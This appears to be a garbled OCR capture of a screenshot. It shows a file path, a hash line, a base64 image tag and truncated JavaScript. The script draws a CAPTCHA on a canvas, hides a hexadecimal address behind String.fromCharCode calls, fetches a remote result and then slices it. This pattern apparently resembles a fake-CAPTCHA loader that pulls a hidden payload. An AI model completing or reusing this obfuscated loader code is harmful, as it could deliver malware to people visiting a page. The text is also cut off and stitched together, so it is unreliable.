
🔐 Hash sum: e1d1a1a384663d0bd
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri